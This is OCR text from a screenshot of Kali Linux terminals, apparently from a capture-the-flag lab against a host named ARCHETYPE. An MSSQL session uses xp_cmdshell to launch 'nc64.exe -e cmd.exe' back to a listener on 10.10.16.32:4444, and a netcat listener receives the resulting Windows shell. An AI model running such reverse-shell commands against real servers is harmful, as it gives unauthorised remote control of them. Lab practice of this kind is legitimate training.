 1 2 3 4
3
10.10.16.32
22:10
goer@kali: ~
File Actions Edit View Help
+ CategoryInfo : InvalidOperation
eption
+ FullyQualifiedErrorId : WebCmdletWebResp
NULL
SQL (ARCHETYPE\sql_svc dbo@master)> xp_cmdshe
output
NULL
SQL (ARCHETYPE\sql_svc dbo@master)> s^X@s^X@s
ERROR(ARCHETYPE): Line 1: Incorrect syntax nea
SQL (ARCHETYPE\sql_svc dbo@master)> s^X@
^CSQL (-@master)> clear
username
ARCHETYPE\sql_svc dbo
SQL (-@master)> ls
username
ARCHETYPE\sql_svc dbo
SQL (-@master)> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;.\nc64.exe -e cmd.exe 10.10.16.32 4444"
username
ARCHETYPE\sql_svc dbo
ls
dir
^CSQL (-@master)> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;.\nc64.exe -e cmd.exe 10.10.16.32 4444"
goer@kali: ~/Tools/netcat
File Actions Edit View Help
(goer@kali)-[~/Tools/netcat]
$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 49677
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\Downloads
12/02/2024 08:06 PM <DIR> .
12/02/2024 08:06 PM <DIR> ..
12/02/2024 08:06 PM 43,696 nc64.exe
1 File(s) 43,696 bytes
2 Dir(s) 10,721,574,912 bytes free
C:\Users\sql_svc\Downloads>